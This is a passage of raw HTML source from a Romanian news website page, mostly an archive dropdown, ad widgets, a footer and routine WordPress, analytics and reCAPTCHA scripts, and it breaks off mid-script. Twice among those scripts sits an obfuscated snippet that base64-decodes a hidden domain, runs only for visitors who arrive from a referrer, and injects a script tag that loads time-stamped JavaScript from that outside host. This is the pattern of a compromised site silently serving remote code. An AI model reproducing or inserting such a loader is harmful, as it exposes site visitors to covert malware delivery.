<option value='https://www.infopress.tv/2025/06/'> iunie 2025 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2025/05/'> mai 2025 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2025/04/'> aprilie 2025 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2025/03/'> martie 2025 &nbsp;(44)</option>
<option value='https://www.infopress.tv/2025/02/'> februarie 2025 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2025/01/'> ianuarie 2025 &nbsp;(93)</option>
<option value='https://www.infopress.tv/2024/12/'> decembrie 2024 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2024/11/'> noiembrie 2024 &nbsp;(97)</option>
<option value='https://www.infopress.tv/2024/10/'> octombrie 2024 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2024/09/'> septembrie 2024 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2024/08/'> august 2024 &nbsp;(57)</option>
<option value='https://www.infopress.tv/2024/07/'> iulie 2024 &nbsp;(96)</option>
<option value='https://www.infopress.tv/2024/06/'> iunie 2024 &nbsp;(134)</option>
<option value='https://www.infopress.tv/2024/05/'> mai 2024 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2024/04/'> aprilie 2024 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2024/03/'> martie 2024 &nbsp;(63)</option>
<option value='https://www.infopress.tv/2024/02/'> februarie 2024 &nbsp;(87)</option>
<option value='https://www.infopress.tv/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2023/12/'> decembrie 2023 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2023/11/'> noiembrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/10/'> octombrie 2023 &nbsp;(34)</option>
<option value='https://www.infopress.tv/2023/09/'> septembrie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/08/'> august 2023 &nbsp;(38)</option>
<option value='https://www.infopress.tv/2023/07/'> iulie 2023 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2023/06/'> iunie 2023 &nbsp;(46)</option>
<option value='https://www.infopress.tv/2023/05/'> mai 2023 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2023/04/'> aprilie 2023 &nbsp;(5)</option>
<option value='https://www.infopress.tv/2023/03/'> martie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2023/02/'> februarie 2023 &nbsp;(2)</option>
<option value='https://www.infopress.tv/2023/01/'> ianuarie 2023 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2022/12/'> decembrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/11/'> noiembrie 2022 &nbsp;(12)</option>
<option value='https://www.infopress.tv/2022/10/'> octombrie 2022 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2022/09/'> septembrie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/08/'> august 2022 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2022/07/'> iulie 2022 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2022/06/'> iunie 2022 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2022/05/'> mai 2022 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2022/04/'> aprilie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/03/'> martie 2022 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2022/02/'> februarie 2022 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2022/01/'> ianuarie 2022 &nbsp;(14)</option>
<option value='https://www.infopress.tv/2021/12/'> decembrie 2021 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2021/11/'> noiembrie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/10/'> octombrie 2021 &nbsp;(35)</option>
<option value='https://www.infopress.tv/2021/09/'> septembrie 2021 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2021/08/'> august 2021 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2021/07/'> iulie 2021 &nbsp;(7)</option>
<option value='https://www.infopress.tv/2021/06/'> iunie 2021 &nbsp;(20)</option>
<option value='https://www.infopress.tv/2021/05/'> mai 2021 &nbsp;(15)</option>
<option value='https://www.infopress.tv/2021/04/'> aprilie 2021 &nbsp;(23)</option>
<option value='https://www.infopress.tv/2021/03/'> martie 2021 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2021/02/'> februarie 2021 &nbsp;(11)</option>
<option value='https://www.infopress.tv/2021/01/'> ianuarie 2021 &nbsp;(45)</option>
<option value='https://www.infopress.tv/2020/12/'> decembrie 2020 &nbsp;(24)</option>
<option value='https://www.infopress.tv/2020/11/'> noiembrie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/10/'> octombrie 2020 &nbsp;(3)</option>
<option value='https://www.infopress.tv/2020/09/'> septembrie 2020 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2020/08/'> august 2020 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2020/07/'> iulie 2020 &nbsp;(28)</option>
<option value='https://www.infopress.tv/2020/06/'> iunie 2020 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2020/05/'> mai 2020 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2020/04/'> aprilie 2020 &nbsp;(8)</option>
<option value='https://www.infopress.tv/2020/03/'> martie 2020 &nbsp;(17)</option>
<option value='https://www.infopress.tv/2020/02/'> februarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2020/01/'> ianuarie 2020 &nbsp;(9)</option>
<option value='https://www.infopress.tv/2019/12/'> decembrie 2019 &nbsp;(16)</option>
<option value='https://www.infopress.tv/2019/11/'> noiembrie 2019 &nbsp;(26)</option>
<option value='https://www.infopress.tv/2019/10/'> octombrie 2019 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2019/09/'> septembrie 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/08/'> august 2019 &nbsp;(27)</option>
<option value='https://www.infopress.tv/2019/07/'> iulie 2019 &nbsp;(47)</option>
<option value='https://www.infopress.tv/2019/06/'> iunie 2019 &nbsp;(56)</option>
<option value='https://www.infopress.tv/2019/05/'> mai 2019 &nbsp;(114)</option>
<option value='https://www.infopress.tv/2019/04/'> aprilie 2019 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2019/03/'> martie 2019 &nbsp;(18)</option>
<option value='https://www.infopress.tv/2019/02/'> februarie 2019 &nbsp;(25)</option>
<option value='https://www.infopress.tv/2019/01/'> ianuarie 2019 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/12/'> decembrie 2018 &nbsp;(19)</option>
<option value='https://www.infopress.tv/2018/11/'> noiembrie 2018 &nbsp;(53)</option>
<option value='https://www.infopress.tv/2018/10/'> octombrie 2018 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2018/09/'> septembrie 2018 &nbsp;(32)</option>
<option value='https://www.infopress.tv/2018/08/'> august 2018 &nbsp;(31)</option>
<option value='https://www.infopress.tv/2018/07/'> iulie 2018 &nbsp;(42)</option>
<option value='https://www.infopress.tv/2018/06/'> iunie 2018 &nbsp;(48)</option>
<option value='https://www.infopress.tv/2018/05/'> mai 2018 &nbsp;(68)</option>
<option value='https://www.infopress.tv/2018/04/'> aprilie 2018 &nbsp;(60)</option>
<option value='https://www.infopress.tv/2018/03/'> martie 2018 &nbsp;(13)</option>
<option value='https://www.infopress.tv/2018/02/'> februarie 2018 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2018/01/'> ianuarie 2018 &nbsp;(69)</option>
<option value='https://www.infopress.tv/2017/12/'> decembrie 2017 &nbsp;(10)</option>
<option value='https://www.infopress.tv/2017/11/'> noiembrie 2017 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2017/10/'> octombrie 2017 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2017/09/'> septembrie 2017 &nbsp;(52)</option>
<option value='https://www.infopress.tv/2017/08/'> august 2017 &nbsp;(30)</option>
<option value='https://www.infopress.tv/2017/07/'> iulie 2017 &nbsp;(40)</option>
<option value='https://www.infopress.tv/2017/06/'> iunie 2017 &nbsp;(51)</option>
<option value='https://www.infopress.tv/2017/05/'> mai 2017 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2017/04/'> aprilie 2017 &nbsp;(78)</option>
<option value='https://www.infopress.tv/2017/03/'> martie 2017 &nbsp;(55)</option>
<option value='https://www.infopress.tv/2017/02/'> februarie 2017 &nbsp;(81)</option>
<option value='https://www.infopress.tv/2017/01/'> ianuarie 2017 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/12/'> decembrie 2016 &nbsp;(61)</option>
<option value='https://www.infopress.tv/2016/11/'> noiembrie 2016 &nbsp;(66)</option>
<option value='https://www.infopress.tv/2016/10/'> octombrie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/09/'> septembrie 2016 &nbsp;(82)</option>
<option value='https://www.infopress.tv/2016/08/'> august 2016 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2016/07/'> iulie 2016 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2016/06/'> iunie 2016 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2016/05/'> mai 2016 &nbsp;(80)</option>
<option value='https://www.infopress.tv/2016/04/'> aprilie 2016 &nbsp;(73)</option>
<option value='https://www.infopress.tv/2016/03/'> martie 2016 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2016/02/'> februarie 2016 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2016/01/'> ianuarie 2016 &nbsp;(99)</option>
<option value='https://www.infopress.tv/2015/12/'> decembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/11/'> noiembrie 2015 &nbsp;(76)</option>
<option value='https://www.infopress.tv/2015/10/'> octombrie 2015 &nbsp;(77)</option>
<option value='https://www.infopress.tv/2015/09/'> septembrie 2015 &nbsp;(79)</option>
<option value='https://www.infopress.tv/2015/08/'> august 2015 &nbsp;(50)</option>
<option value='https://www.infopress.tv/2015/07/'> iulie 2015 &nbsp;(89)</option>
<option value='https://www.infopress.tv/2015/06/'> iunie 2015 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2015/05/'> mai 2015 &nbsp;(90)</option>
<option value='https://www.infopress.tv/2015/04/'> aprilie 2015 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2015/03/'> martie 2015 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2015/02/'> februarie 2015 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2015/01/'> ianuarie 2015 &nbsp;(116)</option>
<option value='https://www.infopress.tv/2014/12/'> decembrie 2014 &nbsp;(108)</option>
<option value='https://www.infopress.tv/2014/11/'> noiembrie 2014 &nbsp;(95)</option>
<option value='https://www.infopress.tv/2014/10/'> octombrie 2014 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2014/09/'> septembrie 2014 &nbsp;(251)</option>
<option value='https://www.infopress.tv/2014/08/'> august 2014 &nbsp;(390)</option>
<option value='https://www.infopress.tv/2014/07/'> iulie 2014 &nbsp;(174)</option>
<option value='https://www.infopress.tv/2014/06/'> iunie 2014 &nbsp;(101)</option>
<option value='https://www.infopress.tv/2014/05/'> mai 2014 &nbsp;(86)</option>
<option value='https://www.infopress.tv/2014/04/'> aprilie 2014 &nbsp;(70)</option>
<option value='https://www.infopress.tv/2014/03/'> martie 2014 &nbsp;(72)</option>
<option value='https://www.infopress.tv/2014/02/'> februarie 2014 &nbsp;(67)</option>
<option value='https://www.infopress.tv/2014/01/'> ianuarie 2014 &nbsp;(88)</option>
<option value='https://www.infopress.tv/2013/12/'> decembrie 2013 &nbsp;(94)</option>
<option value='https://www.infopress.tv/2013/11/'> noiembrie 2013 &nbsp;(83)</option>
<option value='https://www.infopress.tv/2013/10/'> octombrie 2013 &nbsp;(104)</option>
<option value='https://www.infopress.tv/2013/09/'> septembrie 2013 &nbsp;(160)</option>
<option value='https://www.infopress.tv/2013/08/'> august 2013 &nbsp;(126)</option>
<option value='https://www.infopress.tv/2013/07/'> iulie 2013 &nbsp;(147)</option>
<option value='https://www.infopress.tv/2013/06/'> iunie 2013 &nbsp;(145)</option>
<option value='https://www.infopress.tv/2013/05/'> mai 2013 &nbsp;(128)</option>
<option value='https://www.infopress.tv/2013/04/'> aprilie 2013 &nbsp;(159)</option>
<option value='https://www.infopress.tv/2013/03/'> martie 2013 &nbsp;(199)</option>
<option value='https://www.infopress.tv/2013/02/'> februarie 2013 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2013/01/'> ianuarie 2013 &nbsp;(190)</option>
<option value='https://www.infopress.tv/2012/12/'> decembrie 2012 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2012/11/'> noiembrie 2012 &nbsp;(257)</option>
<option value='https://www.infopress.tv/2012/10/'> octombrie 2012 &nbsp;(210)</option>
<option value='https://www.infopress.tv/2012/09/'> septembrie 2012 &nbsp;(208)</option>
<option value='https://www.infopress.tv/2012/08/'> august 2012 &nbsp;(316)</option>
<option value='https://www.infopress.tv/2012/07/'> iulie 2012 &nbsp;(393)</option>
<option value='https://www.infopress.tv/2012/06/'> iunie 2012 &nbsp;(358)</option>
<option value='https://www.infopress.tv/2012/05/'> mai 2012 &nbsp;(482)</option>
<option value='https://www.infopress.tv/2012/04/'> aprilie 2012 &nbsp;(264)</option>
<option value='https://www.infopress.tv/2012/03/'> martie 2012 &nbsp;(286)</option>
<option value='https://www.infopress.tv/2012/02/'> februarie 2012 &nbsp;(265)</option>
<option value='https://www.infopress.tv/2012/01/'> ianuarie 2012 &nbsp;(233)</option>
<option value='https://www.infopress.tv/2011/12/'> decembrie 2011 &nbsp;(172)</option>
<option value='https://www.infopress.tv/2011/10/'> octombrie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/07/'> iulie 2011 &nbsp;(1)</option>
<option value='https://www.infopress.tv/2011/06/'> iunie 2011 &nbsp;(133)</option>
<option value='https://www.infopress.tv/2011/05/'> mai 2011 &nbsp;(201)</option>
<option value='https://www.infopress.tv/2011/04/'> aprilie 2011 &nbsp;(129)</option>
<option value='https://www.infopress.tv/2011/03/'> martie 2011 &nbsp;(187)</option>
<option value='https://www.infopress.tv/2011/02/'> februarie 2011 &nbsp;(151)</option>
<option value='https://www.infopress.tv/2011/01/'> ianuarie 2011 &nbsp;(161)</option>
<option value='https://www.infopress.tv/2010/12/'> decembrie 2010 &nbsp;(27)</option>
</select>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Parteneriat</span></h3></div>		<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat " style="">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="20761" style=" ">
<a href="https://www.ccina.ro/evenimente/cursuri" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/05/ccina.jpg?fit=222%2C148&ssl=1" alt="ad" width="300" height="250"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="tr_e3lan-widget">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-242 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-242 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-242 .adr-next',
prev: '.e3lanat-rotator-id-242 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-242" style="width:300px; height:120px;">
<div class="mom-e3lanat-inner">
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Urmăreşte-ne pe Facebook</span></h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Finfopress.tv&tabs=timeline&width=263&height=258&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1507683002798663" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>                       
</div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © InfoPress.Tv 2010 - 2023. Toate drepturile rezervate autorului.</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	        
<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.infopress.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script><script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript" src="https://oap.accuweather.com/launch.js"></script><script type="text/javascript">
/* <![CDATA[ */
( ( dropdownId ) => {
const dropdown = document.getElementById( dropdownId );
function onSelectChange() {
setTimeout( () => {
if ( 'escape' === dropdown.dataset.lastkey ) {
return;
}
if ( dropdown.value ) {
document.location.href = dropdown.value;
}
}, 250 );
}
function onKeyUp( event ) {
if ( 'Escape' === event.key ) {
dropdown.dataset.lastkey = 'escape';
} else {
delete dropdown.dataset.lastkey;
}
}
function onClick() {
delete dropdown.dataset.lastkey;
}
dropdown.addEventListener( 'keyup', onKeyUp );
dropdown.addEventListener( 'click', onClick );
dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );
//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-20788650-1']);
_gaq.push(['_setDomainName', 'infopress.tv']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/goodnews5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="bbp-swap-no-js-body-class">
document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script><script>window.addEventListener( 'load', function() {
document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
var e = document.getElementById( 'jetpack-boost-critical-css' );
e && ( e.media = 'not all' );
} );</script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 09:42:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.infopress.tv\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"758939214a","post_id":"272"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script><script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {
for (var i = 0; i < document.forms.length; ++i) {
var form = document.forms[i];
var holder = form.querySelector('.inv-recaptcha-holder');
if (null === holder) continue;
holder.innerHTML = '';
(function(frm){
var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
var holderId = grecaptcha.render(holder,{
'sitekey': '6Ld8OBMaAAAAAIqWyUYEpjvBrtBMEg6MSmRFowxy', 'size': 'invisible', 'badge' : 'bottomright',
'callback' : function (recaptchaToken) {
if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
HTMLFormElement.prototype.submit.call(frm);
},
'expired-callback' : function(){grecaptcha.reset(holderId);}
});
if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
clickEvt.preventDefault();
grecaptcha.execute(holderId);
});
}
else
{
frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
}
})(form);
}
};
//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script><script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ro" id="google-invisible-recaptcha-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/plugins.js?ver=1.0" id="plugins-js"></script><script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://www.infopress.tv/wp-admin/admin-ajax.php","nonce":"ccdb20bf0a","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https://www.infopress.tv","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"272","tz":"2","srv":"www.infopress.tv","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "272" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 